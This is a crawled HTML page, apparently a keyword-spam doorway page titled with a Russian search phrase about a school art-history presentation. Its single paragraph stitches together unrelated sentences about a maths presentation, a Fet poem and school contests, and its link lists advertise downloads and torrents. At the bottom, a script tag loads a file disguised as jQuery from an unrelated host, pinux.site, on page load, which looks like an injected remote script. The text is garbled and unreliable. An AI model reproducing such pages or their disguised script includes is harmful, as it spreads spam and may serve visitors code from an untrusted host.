

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-pervye-hudozhniki-zemli-mhk-prezentaciya.html
body_size: 2413
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Первые художники земли мхк презентация - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Первые художники земли мхк презентация</h2>
                            </header>
                            <p>Презентация на тему «Знаки больше, меньше, равно» учит детей графически оформлять в тетради неравенства и равенства. Презентация 2 части к уроку "Перекресток цивилизаций на Востоке" в 10 классе. Описание слайда: Великий поэт, говоря о своем я, говорит об общем – о человечестве, ибо в его натуре лежит всё, чем живо человечество. Слайд 1. Афанасий Афанасьевич Фет «Весенний дождь» Поэт – тот, кто в предмете видит то, чего без его помощи другой не увидит. Аннотация к разделу. Всероссийские конкурсы для школьников стали чрезвычайно популярными в 2018 - 2019 учебном году у талантливых учащихся школ России. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-rington-na-telefon-iz-seriala-kuhnya.html">Рингтон на телефон из сериала кухня</a></li>
                                <li><a href="aj9x-pesnya-o-presvyatoy-bogorodice-tekst.html">Песня о пресвятой богородице текст</a></li>
                                <li><a href="aj9x-skachat-mozilu-foks-besplatno-na-kompyuter.html">Скачать мозилу фокс бесплатно на компьютер</a></li>
                                <li><a href="aj9x-skachat-saundtrek-iz-filma-piraty-karibskogo-morya.html">Скачать саундтрек из фильма пираты карибского моря</a></li>
                                <li><a href="aj9x-skachat-drayver-dlya-ml-2015-win-7.html">Скачать драйвер для ml 2015 win 7</a></li>
                                <li><a href="aj9x-mod-skyrim-novye-kvesty.html">Мод skyrim новые квесты</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-besplatno-igru-pervobytnyy-park.html">Скачать бесплатно игру первобытный парк</a></li>
                                            <li><a href="aj9x-gost-11371-79-shayba.html">Гост 11371 79 шайба</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-loopyhd-na-android.html">Скачать loopyhd на андроид</a></li>
                                            <li><a href="aj9x-dzhon-sina-skachat-muzyku.html">Джон сина скачать музыку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-kulony-iz-bus-i-bisera-shemy.html">Кулоны из бус и бисера схемы</a></li>
                                            <li><a href="aj9x-zayavlenie-o-rassmotrenii-dela-bez-moego-prisutstviya.html">Заявление о рассмотрении дела без моего присутствия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-muzyku-v-teme.html">Скачать музыку в теме</a></li>
                                            <li><a href="aj9x-lyudi-solnca-skachat-torrent-v-horoshem-kachestve.html">Люди солнца скачать торрент в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
